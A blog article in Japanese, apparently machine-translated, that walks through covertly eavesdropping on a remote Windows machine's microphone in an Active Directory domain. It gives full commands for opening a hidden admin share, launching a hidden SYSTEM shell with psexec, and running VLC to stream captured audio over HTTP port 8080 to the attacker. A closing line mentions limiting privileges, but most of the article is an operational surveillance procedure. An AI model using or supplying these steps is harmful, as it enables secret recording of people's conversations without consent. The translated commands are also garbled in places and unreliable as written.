ADの盗聴

はじめに
最近、Windows Active Directoryドメインに出会いましたが、新しくて驚くべきことをたくさん学びました。 組織のドメイン内のかなりの数のユーザーがローカル管理者(技術専門家、プログラマー、およびその他)の権限を持っていることがたまたま起こりました(結局、これはめったに起こりませんか?)。 しかし、これの結果は巨大です。 この記事では、リモートマシンの音(会話、会話)を盗聴する方法について説明します。
持っている必要があります
- ローカル管理者の権限を持つADのユーザー(またはローカル管理者からのパスワードのみを知っている)
- ターゲットマシン上のサウンドキャプチャハードウェア(マイク)。 最も便利なケース-ターゲットマシンはラップトップで、内蔵マイク(およびカメラ:D)があります。 リモートマシンがウェブカメラまたはマイク付きヘッドフォンを使用している場合も幸運です。 それ以外の場合、マイクを青ざめずに貼り付けることができます。
- ネットワークを介してマルチメディアをキャプチャおよび送信するためのプログラム。 vlcプレーヤーを使用します。 (トロイの木馬はありません!:))
- リモートプロセス開始プログラム。 PsToolsスイートのpsexecを活用してください 。 ADに最適ですが、使用するには、ターゲットマシンのローカル管理者権限が必要です。 実行中のプロセスがSYSTEM(!)に代わって実行されることは注目に値します。
練習する
- 最初に、vlcディストリビューションをリモートマシンにアップロードする必要があります(存在しない場合)。 これは、C $、D $などのシステム共有リソースを使用して実行できます。つまり、 \\ target \ C $ \です。 共有リソースが開いていない場合(特別に閉じていることを意味します)、次の形式のコマンドを使用して、PsExecを使用して共有ネットワークリソースを開くことができます。
ネットシェアC $ = C:\
末尾の$記号は、ネットワークリソースがコンピューターの開いているネットワークリソースのリストにデフォルトで表示されないことを意味します。 そして、ささいな方法で、vlcディストリビューションをリモートマシンにスローします。 - 次に、vlcを起動するには、リモートマシンからcmdが必要です。 次のようなコマンドを実行してPsExecを使用します。
psexec.exe \\ターゲット\ cmd
したがって、ターゲットマシンからcmdを取得します。 実行中のプログラムのウィンドウは表示されません(PsExecで-iスイッチを使用する場合は表示されます)。 ところで、 -cスイッチを指定すると、PsExecは実行可能ファイルをリモートマシンにアップロードできます。 vlcディストリビューションのあるフォルダーに移動します。
- ここで最も興味深いのは、必要なパラメーターでvlcを開始することです。 vlcを起動するためのコマンドラインパラメーターを決定するには、自宅で起動し、必要な設定を設定して、取得したコマンドの種類を確認します。 vlcを起動し、メディア->ストリーミング放送を押します。 [キャプチャデバイス]タブ。 ビデオデバイスを「no」に設定して、カメラがない場合の不必要なエラーを回避し、カメラにライトが点灯したかどうかを検出します。 下部の「高度なオプション」にチェックマークを付けて、コマンドラインのパラメーターを確認します。

そこから「 dshow:// 」(つまり、ソースはキャプチャデバイス)と「 :dshow-vdev = none:dshow-adev =:dshow-caching = 200 」(つまり、ビデオデバイスではなく、オーディオデバイスはデフォルト、キャッシング-200ミリ秒)。 次に、マルチメディアのブロードキャストを設定する必要があります。「ストリーム」を待っています。 宛先パスに、目的のパスを追加します。 ポート8080のhttpを選択しました。つまり、ターゲットサーバーでWebサーバーが起動し、そこからリッスンできます。 もちろん、マシンへのブロードキャストを選択することをお勧めします(netcatを使用してリダイレクトする場所からブロードキャストを選択することはできません)。 「トランスコードを有効にする」チェックボックスを削除します。 [設定]タブに移動し、結果の設定をコピーします。

私はこれを持っています:: sout =#http {mux = ffmpeg {mux = flv}、dst =:8080 /}:no-sout-rtp-sap:no-sout-standard-sap:sout-keep " - したがって、リモートマシンのvlc startコマンドは次の形式を取ります。
vlc.exe dshow://:dshow-vdev = none:dshow-adev =:dshow-caching = 200:sout =#transcode {vcodec = h264、vb = 0、scale = 0、acodec = mp4a、ab = 128、チャンネル= 2、サンプルレート= 44100}:http {mux = ffmpeg {mux = flv}、dst =:8080 /}:no-sout-rtp-sap:no-sout-standard-sap:sout-keep
走れます。 すべてが正常であれば、ターゲットマシンはポート8080での接続をすでに待機しています。 - マシンでvlcを起動し、それを使用してリッスンします。 Webサーバーに接続する場合は、次の引数から開始できます。
vlc.exe http://ターゲット:8080 (http://の後にスペースなし)
コンピューターへのブロードキャストがある場合(たとえば、ポート1234へのudp経由)、次のようにvlcを開始します。
vlc.exe udp:// @:1234 - すべてが終わったら、聞いてください
結論
ADユーザーの特権を最小限に抑えることが非常に重要です。
PsExecはadmin $パブリックリソースを介して機能しますが、それを閉じるとADに悪影響を与える可能性があります。 確かに、私はグーグルではありませんでしたが、あなたは決して知りません。
いくつかの変更を加えると、このメソッドはADだけで機能しません。
リンク集
良いPsExecの説明
VLCのWiki。
All Articles